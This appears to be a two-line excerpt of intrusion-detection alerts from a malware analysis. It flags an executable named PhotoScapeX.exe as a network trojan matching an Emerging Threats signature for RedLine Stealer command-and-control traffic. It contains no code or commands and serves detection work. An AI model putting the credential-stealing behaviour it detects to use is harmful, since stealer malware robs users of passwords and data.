3728 | PhotoScapeX.exe | A Network Trojan was detected | ET MALWARE RedLine Stealer TCP CnC net.tcp Init |
1852 | PhotoScapeX.exe | A Network Trojan was detected | ET MALWARE RedLine Stealer TCP CnC net.tcp Init |